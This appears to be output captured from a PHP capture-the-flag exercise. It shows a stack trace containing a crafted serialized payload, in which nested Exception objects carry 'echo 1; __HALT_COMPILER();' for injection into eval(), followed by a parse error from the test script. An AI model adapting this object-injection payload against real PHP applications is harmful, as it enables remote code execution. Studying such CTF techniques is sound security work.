 eval("Exception: echo 1;  in in :37
Stack trace:
#0 /Library/WebServer/Documents/CTFSkill/PHP/exp.php(37): unserialize('O:8:\"Timeline\":3:{s:4:\"var3\";N;s:4:\"var1\";
O:9:\"Exception\":2:{s:10:\"*message\";s:26:\"echo 1; __HALT_COMPILER();\";s:7:\"*file\";s:3:\"in \";}s:4:\"var2\";
O:9:\"Exception\":2:{s:10:\"*message\";s:29:\"echo 1; __HALT_COMPILER(); in\";s:7:\"*file\";s:0:\"\";}}')
#1 {main}");
test.php ×
/usr/bin/php /Library/WebServer/Documents/CTFSkill/PHP/test.php
PHP Parse error:  syntax error, unexpected 'in' (T_STRING) in /Library/WebServer/Documents/CTFSkill/PHP/test.php(3) : eval()'d code on line 1